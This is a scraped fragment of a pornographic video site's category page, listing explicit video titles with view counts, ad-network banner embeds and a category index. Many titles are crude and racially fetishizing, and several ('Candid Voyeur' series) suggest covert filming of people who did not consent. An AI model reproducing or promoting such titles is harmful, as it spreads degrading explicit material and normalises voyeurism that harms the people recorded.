                                <span><i class="la la-eye"></i> 70</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732022940032/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb93abf6180" src="/thumbs/32/2705852732022940032_0.jpg" alt="Eva Big Booty POV" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 21:44</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Eva Big Booty POV</p>
                                <span><i class="la la-eye"></i> 82</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/18364545020461265167/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="fedbf8658643310f" src="/thumbs/167/18364545020461265167_0.jpg" alt="Candid Huge Booty Bubble Ass Culo Thick Curvy Pawg CHUBBY - 30" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:35</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Candid Huge Booty Bubble Ass Culo Thick Curvy Pawg CHUBBY - 30</p>
                                <span><i class="la la-eye"></i> 62</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6105338293641950132/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="54ba84d4a21e33b4" src="/thumbs/132/6105338293641950132_0.jpg" alt="Huge Latina Booty Alexis Rodriguez" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Huge Latina Booty Alexis Rodriguez</p>
                                <span><i class="la la-eye"></i> 150</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11404252872934316488/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="9e440b90cbfa59c8" src="/thumbs/488/11404252872934316488_0.jpg" alt="Candid Huge Booty Bubble Ass Pacotuda Pawg Culona Huge Butt 26" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:27</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Candid Huge Booty Bubble Ass Pacotuda Pawg Culona Huge Butt 26</p>
                                <span><i class="la la-eye"></i> 57</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6304230836208706729/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="577d208b5648a4a9" src="/thumbs/729/6304230836208706729_0.jpg" alt="I want an ENORMOUS girl with a gargantuan ass n tittys to ride me" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:04</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> I want an ENORMOUS girl with a gargantuan ass n tittys to ride me</p>
                                <span><i class="la la-eye"></i> 63</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5786089759279757323/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="504c51fae465380b" src="/thumbs/323/5786089759279757323_0.jpg" alt="Big-Titty Latina Nurse Ms. Lopez loves Big Dicks!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:28</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Big-Titty Latina Nurse Ms. Lopez loves Big Dicks!</p>
                                <span><i class="la la-eye"></i> 164</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3480126447312098005/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="304be490b97ad2d5" src="/thumbs/5/3480126447312098005_0.jpg" alt="BBW brunette with big boobs, Lorelai Givemore, and an Asian girl take on two men in this interracial foursome group sex session from Third World Media's Roll Me A Fatty, the obese slut getting thoroughly fucked by both men, followed by a facial cumshot." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> BBW brunette with big boobs, Lorelai Givemore, and an Asian girl take on two men in this interracial foursome group sex session from Third World Media's Roll Me A Fatty, the obese slut getting thoroughly fucked by both men, followed by a facial cumshot.</p>
                                <span><i class="la la-eye"></i> 24</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/16877317110698380723/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ea38467e08cc8db3" src="/thumbs/723/16877317110698380723_0.jpg" alt="Chubby Latina MILF slobbers on cock" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:07</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Chubby Latina MILF slobbers on cock</p>
                                <span><i class="la la-eye"></i> 170</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733371263300/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb98b1d2944" src="/thumbs/300/2705852733371263300_0.jpg" alt="Just Married fat booty bride in a dress at airport Pt 1" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 0:20</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Just Married fat booty bride in a dress at airport Pt 1</p>
                                <span><i class="la la-eye"></i> 81</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13940413011892669411/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c1764bc65c188be3" src="/thumbs/411/13940413011892669411_0.jpg" alt="Big Fat Ass Latina Riding" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:02</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Big Fat Ass Latina Riding</p>
                                <span><i class="la la-eye"></i> 54</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/10385234845594810389/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="901fc41198aff815" src="/thumbs/389/10385234845594810389_0.jpg" alt="REALITY KINGS: Carmela Clutch's Sweaty Workout" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:58</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> REALITY KINGS: Carmela Clutch's Sweaty Workout</p>
                                <span><i class="la la-eye"></i> 171</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/12792143175024000389/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b186d271273e3d85" src="/thumbs/389/12792143175024000389_0.jpg" alt="Huge tits, a fat pussy and a juicy ass that's insanely delicious." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Huge tits, a fat pussy and a juicy ass that's insanely delicious.</p>
                                <span><i class="la la-eye"></i> 57</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731604465581/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb921cdf7ad" src="/thumbs/581/2705852731604465581_0.jpg" alt="Mature Flor humiliates maid Susi by schoolgirlpin" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:52</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mature Flor humiliates maid Susi by schoolgirlpin</p>
                                <span><i class="la la-eye"></i> 173</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482546771924716/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25186a296ec" src="/thumbs/716/1426482546771924716_0.jpg" alt="HelloGrannY Old BBW Granny Pictures Compilation" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:44</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> HelloGrannY Old BBW Granny Pictures Compilation</p>
                                <span><i class="la la-eye"></i> 414</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4801632926366230949/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="42a2d3b4d5e0e9a5" src="/thumbs/949/4801632926366230949_0.jpg" alt="I'll be glad to throw some serious dick up in that pink twat" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> I'll be glad to throw some serious dick up in that pink twat</p>
                                <span><i class="la la-eye"></i> 235</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11354361713236494332/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="9d92cbd1f8c1c7fc" src="/thumbs/332/11354361713236494332_0.jpg" alt="Boss Up Risa" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Boss Up Risa</p>
                                <span><i class="la la-eye"></i> 58</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4140175145305229029/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3974db5bebd1c6e5" src="/thumbs/29/4140175145305229029_0.jpg" alt="PoolSex w The Ever-Radiant MIA KHALIFA ( • )( • )" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:53</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> PoolSex w The Ever-Radiant MIA KHALIFA ( • )( • )</p>
                                <span><i class="la la-eye"></i> 230</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732344361752/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb94de7e318" src="/thumbs/752/2705852732344361752_0.jpg" alt="Candid Voyeur Booty Bunda Butt Rabuda Pawg Culon Ass 261-270" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:46</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Candid Voyeur Booty Bunda Butt Rabuda Pawg Culon Ass 261-270</p>
                                <span><i class="la la-eye"></i> 268</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731807559204/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb92de8ee24" src="/thumbs/204/2705852731807559204_0.jpg" alt="Latina homemade" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 21:30</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Latina homemade</p>
                                <span><i class="la la-eye"></i> 270</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/10867151640680245636/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="96cfe0d72f0ca984" src="/thumbs/636/10867151640680245636_0.jpg" alt="WAXINPHATASSES.COM-HUGE BOOTY GHETTO GIRL,HUGE DARK COCK,ASSFUCKING,ATM,MARY JANE" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:41</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> WAXINPHATASSES.COM-HUGE BOOTY GHETTO GIRL,HUGE DARK COCK,ASSFUCKING,ATM,MARY JANE</p>
                                <span><i class="la la-eye"></i> 16</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/10560204869252759353/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="928d6260d3293f39" src="/thumbs/353/10560204869252759353_0.jpg" alt="Gabriella Lane penetration and clit masturbation" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 13:05</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Gabriella Lane penetration and clit masturbation</p>
                                <span><i class="la la-eye"></i> 55</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731474121213/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb91a0911fd" src="/thumbs/213/2705852731474121213_0.jpg" alt="Mexican head hunter" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:39</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mexican head hunter</p>
                                <span><i class="la la-eye"></i> 357</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/10234233784187684145/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="8e074d6746cf0531" src="/thumbs/145/10234233784187684145_0.jpg" alt="Fortune Teller." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Fortune Teller.</p>
                                <span><i class="la la-eye"></i> 61</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/7660336628041607678/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6a4efb93b65569fe" src="/thumbs/678/7660336628041607678_0.jpg" alt="I feel sorry foy guys who do know how good BBW's and grannies are" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> I feel sorry foy guys who do know how good BBW's and grannies are</p>
                                <span><i class="la la-eye"></i> 59</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/18206531437302805609/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="fcaa97e1406a7469" src="/thumbs/609/18206531437302805609_0.jpg" alt="latina gets bred by white cock creampie" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:02</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> latina gets bred by white cock creampie</p>
                                <span><i class="la la-eye"></i> 112</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/14436519316587401610/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c858d1d49a41d18a" src="/thumbs/610/14436519316587401610_0.jpg" alt="Naughty latina with huge butt Monica Santhiago pimped by a plump dick in all holes" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 24:27</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Naughty latina with huge butt Monica Santhiago pimped by a plump dick in all holes</p>
                                <span><i class="la la-eye"></i> 164</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958837065229604/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33ebc50a524" src="/thumbs/604/13554958837065229604_0.jpg" alt="Latina goes from airport to suck fat cock" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:05</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Latina goes from airport to suck fat cock</p>
                                <span><i class="la la-eye"></i> 131</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6766508855816312160/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5de777f430775560" src="/thumbs/160/6766508855816312160_0.jpg" alt="Latina BBW Showers before Deep Drilling" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:59</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Latina BBW Showers before Deep Drilling</p>
                                <span><i class="la la-eye"></i> 61</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5048723148945545296/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4610aaf46630d850" src="/thumbs/296/5048723148945545296_0.jpg" alt="Short Latina milf with a fat ass" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:52</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Short Latina milf with a fat ass</p>
                                <span><i class="la la-eye"></i> 55</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958834803075713/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e357aea81" src="/thumbs/713/13554958834803075713_0.jpg" alt="Four slutty tgirls get anal banged and load messy cumshots" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:04</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Four slutty tgirls get anal banged and load messy cumshots</p>
                                <span><i class="la la-eye"></i> 203</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6810534144083297317/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5e83e0b864c10425" src="/thumbs/317/6810534144083297317_0.jpg" alt="Part 2 of a interracial orgy in a Manhattan hotel." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:07</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Part 2 of a interracial orgy in a Manhattan hotel.</p>
                                <span><i class="la la-eye"></i> 198</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5408327589602160343/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4b0e3d49c72e6ed7" src="/thumbs/343/5408327589602160343_0.jpg" alt="Love her big tits it must feel real good to titty fuck her as well" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Love her big tits it must feel real good to titty fuck her as well</p>
                                <span><i class="la la-eye"></i> 132</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4176175961739325207/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="39f4c1e92eff6f17" src="/thumbs/207/4176175961739325207_0.jpg" alt="aunt and grandma law compilation best blowjobs" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:04</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> aunt and grandma law compilation best blowjobs</p>
                                <span><i class="la la-eye"></i> 16</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734429129453/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9ca2aeaed" src="/thumbs/453/2705852734429129453_0.jpg" alt="Backseat fooling around with coworker in pantyhose" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:24</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Backseat fooling around with coworker in pantyhose</p>
                                <span><i class="la la-eye"></i> 110</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852735074454475/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9f0a1cbcb" src="/thumbs/475/2705852735074454475_0.jpg" alt="Fat Old Guy Fuck a Perfect Teen" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Fat Old Guy Fuck a Perfect Teen</p>
                                <span><i class="la la-eye"></i> 66</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733916929890/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9aba35f62" src="/thumbs/890/2705852733916929890_0.jpg" alt="Big Booty Betty ( Mature Latina BBW)" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:37</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Big Booty Betty ( Mature Latina BBW)</p>
                                <span><i class="la la-eye"></i> 101</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/243485679751719422/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="36108ef897ee9fe" src="/thumbs/422/243485679751719422_0.jpg" alt="NORAH HAVING FUN ON WEBCAM WITH DILDO 1" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> NORAH HAVING FUN ON WEBCAM WITH DILDO 1</p>
                                <span><i class="la la-eye"></i> 113</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734425664711/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9c9f60cc7" src="/thumbs/711/2705852734425664711_0.jpg" alt="BBC Fucks BBW Latina At GB Party" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:29</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> BBC Fucks BBW Latina At GB Party</p>
                                <span><i class="la la-eye"></i> 70</span>
                            </div>
                        </a>
                    </div>
                                            
                       
                               
                </div>
                
                <div class="pagination">
                    <a class="view-all" href="/en/category/91619336/Latina/popular/2/" target="_self"><i class="la la-angle-right"></i></a>
                </div>
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/girls/bbw" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - asian live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/BaVN1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/16274?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/D7c37.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/16275?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/kalw7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/16276?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/kalw7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/16276?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                <div class="title">
                    <h2>All Categories</h2>
                </div>
                
                <ul class="list">
                           
<li><a href="/en/category/84738056/African/popular/1/" target="_self"><i class="la la-tag"></i> African</a><span><i class="la la-video"></i>334</span></li>
       
<li><a href="/en/category/84803592/Amateur/popular/1/" target="_self"><i class="la la-tag"></i> Amateur</a><span><i class="la la-video"></i>8983</span></li>
       
<li><a href="/en/category/84869128/Anal/popular/1/" target="_self"><i class="la la-tag"></i> Anal</a><span><i class="la la-video"></i>3243</span></li>
       
<li><a href="/en/category/85000200/Arab/popular/1/" target="_self"><i class="la la-tag"></i> Arab</a><span><i class="la la-video"></i>1121</span></li>
       
<li><a href="/en/category/85065736/Asian/popular/1/" target="_self"><i class="la la-tag"></i> Asian</a><span><i class="la la-video"></i>1569</span></li>
       
<li><a href="/en/category/85131272/Ass/popular/1/" target="_self"><i class="la la-tag"></i> Ass</a><span><i class="la la-video"></i>4221</span></li>
       
<li><a href="/en/category/8/BBW/popular/1/" target="_self"><i class="la la-tag"></i> BBW</a><span><i class="la la-video"></i>27823</span></li>
       
<li><a href="/en/category/85393416/BDSM/popular/1/" target="_self"><i class="la la-tag"></i> BDSM</a><span><i class="la la-video"></i>1143</span></li>
       
<li><a href="/en/category/85196808/Babes/popular/1/" target="_self"><i class="la la-tag"></i> Babes</a><span><i class="la la-video"></i>2466</span></li>
       
<li><a href="/en/category/85655560/Big Cock/popular/1/" target="_self"><i class="la la-tag"></i> Big Cock</a><span><i class="la la-video"></i>2116</span></li>
       
<li><a href="/en/category/85590024/Big Tits/popular/1/" target="_self"><i class="la la-tag"></i> Big Tits</a><span><i class="la la-video"></i>6574</span></li>
       
<li><a href="/en/category/85786632/Bisexuals/popular/1/" target="_self"><i class="la la-tag"></i> Bisexuals</a><span><i class="la la-video"></i>191</span></li>
       
<li><a href="/en/category/85852168/Blondes/popular/1/" target="_self"><i class="la la-tag"></i> Blondes</a><span><i class="la la-video"></i>2650</span></li>
       
<li><a href="/en/category/85917704/Blowjobs/popular/1/" target="_self"><i class="la la-tag"></i> Blowjobs</a><span><i class="la la-video"></i>6842</span></li>
       
<li><a href="/en/category/86245384/Booty/popular/1/" target="_self"><i class="la la-tag"></i> Booty</a><span><i class="la la-video"></i>2229</span></li>
       
<li><a href="/en/category/85983240/Brazil/popular/1/" target="_self"><i class="la la-tag"></i> Brazil</a><span><i class="la la-video"></i>18</span></li>
       
<li><a href="/en/category/86048776/British/popular/1/" target="_self"><i class="la la-tag"></i> British</a><span><i class="la la-video"></i>958</span></li>
       
<li><a href="/en/category/86114312/Brunettes/popular/1/" target="_self"><i class="la la-tag"></i> Brunettes</a><span><i class="la la-video"></i>51</span></li>
       
<li><a href="/en/category/87621640/Cameltoe/popular/1/" target="_self"><i class="la la-tag"></i> Cameltoe</a><span><i class="la la-video"></i>84</span></li>
       
<li><a href="/en/category/84541448/Chubby/popular/1/" target="_self"><i class="la la-tag"></i> Chubby</a><span><i class="la la-video"></i>6706</span></li>
       
<li><a href="/en/category/86966280/Couple/popular/1/" target="_self"><i class="la la-tag"></i> Couple</a><span><i class="la la-video"></i>893</span></li>
       
<li><a href="/en/category/87031816/Creampie/popular/1/" target="_self"><i class="la la-tag"></i> Creampie</a><span><i class="la la-video"></i>1625</span></li>
       
<li><a href="/en/category/87097352/Cumshot/popular/1/" target="_self"><i class="la la-tag"></i> Cumshot</a><span><i class="la la-video"></i>2701</span></li>
       
<li><a href="/en/category/87818248/Deep Throat/popular/1/" target="_self"><i class="la la-tag"></i> Deep Throat</a><span><i class="la la-video"></i>1126</span></li>
       
<li><a href="/en/category/87687176/Dildo/popular/1/" target="_self"><i class="la la-tag"></i> Dildo</a><span><i class="la la-video"></i>1752</span></li>
       
<li><a href="/en/category/88014856/Doggystyle/popular/1/" target="_self"><i class="la la-tag"></i> Doggystyle</a><span><i class="la la-video"></i>2939</span></li>
       
<li><a href="/en/category/88080392/Double Penetration/popular/1/" target="_self"><i class="la la-tag"></i> Double Penetration</a><span><i class="la la-video"></i>212</span></li>
       
<li><a href="/en/category/88342536/Ebony/popular/1/" target="_self"><i class="la la-tag"></i> Ebony</a><span><i class="la la-video"></i>3110</span></li>
       
<li><a href="/en/category/88408072/Emo/popular/1/" target="_self"><i class="la la-tag"></i> Emo</a><span><i class="la la-video"></i>90</span></li>
       
<li><a href="/en/category/88604680/Face Sitting/popular/1/" target="_self"><i class="la la-tag"></i> Face Sitting</a><span><i class="la la-video"></i>100</span></li>
       
<li><a href="/en/category/84475912/Fat/popular/1/" target="_self"><i class="la la-tag"></i> Fat</a><span><i class="la la-video"></i>5574</span></li>
       
<li><a href="/en/category/88735752/Femdom/popular/1/" target="_self"><i class="la la-tag"></i> Femdom</a><span><i class="la la-video"></i>564</span></li>
       
<li><a href="/en/category/88801288/Fetish/popular/1/" target="_self"><i class="la la-tag"></i> Fetish</a><span><i class="la la-video"></i>1267</span></li>
       
<li><a href="/en/category/88932360/First Time/popular/1/" target="_self"><i class="la la-tag"></i> First Time</a><span><i class="la la-video"></i>462</span></li>
       
<li><a href="/en/category/89128968/Footjob/popular/1/" target="_self"><i class="la la-tag"></i> Footjob</a><span><i class="la la-video"></i>74</span></li>
       
<li><a href="/en/category/89653256/Gangbang/popular/1/" target="_self"><i class="la la-tag"></i> Gangbang</a><span><i class="la la-video"></i>1063</span></li>
       
<li><a href="/en/category/89915400/German/popular/1/" target="_self"><i class="la la-tag"></i> German</a><span><i class="la la-video"></i>1206</span></li>
       
<li><a href="/en/category/89980936/Girlfriend/popular/1/" target="_self"><i class="la la-tag"></i> Girlfriend</a><span><i class="la la-video"></i>1039</span></li>
       
<li><a href="/en/category/90046472/Glasses/popular/1/" target="_self"><i class="la la-tag"></i> Glasses</a><span><i class="la la-video"></i>290</span></li>
       
<li><a href="/en/category/90112008/Gloryhole/popular/1/" target="_self"><i class="la la-tag"></i> Gloryhole</a><span><i class="la la-video"></i>60</span></li>
       
<li><a href="/en/category/90243080/Granny/popular/1/" target="_self"><i class="la la-tag"></i> Granny</a><span><i class="la la-video"></i>1416</span></li>
       
<li><a href="/en/category/90308616/Group Sex/popular/1/" target="_self"><i class="la la-tag"></i> Group Sex</a><span><i class="la la-video"></i>377</span></li>
       
<li><a href="/en/category/90439688/Hairy/popular/1/" target="_self"><i class="la la-tag"></i> Hairy</a><span><i class="la la-video"></i>1578</span></li>
       
<li><a href="/en/category/90505224/Handjob/popular/1/" target="_self"><i class="la la-tag"></i> Handjob</a><span><i class="la la-video"></i>1427</span></li>
       
<li><a href="/en/category/90570760/Hardcore/popular/1/" target="_self"><i class="la la-tag"></i> Hardcore</a><span><i class="la la-video"></i>2930</span></li>
       
<li><a href="/en/category/90767368/Homemade/popular/1/" target="_self"><i class="la la-tag"></i> Homemade</a><span><i class="la la-video"></i>1669</span></li>
       
<li><a href="/en/category/90898440/Indian/popular/1/" target="_self"><i class="la la-tag"></i> Indian</a><span><i class="la la-video"></i>1374</span></li>
       
<li><a href="/en/category/90963976/Interracial/popular/1/" target="_self"><i class="la la-tag"></i> Interracial</a><span><i class="la la-video"></i>2230</span></li>
       
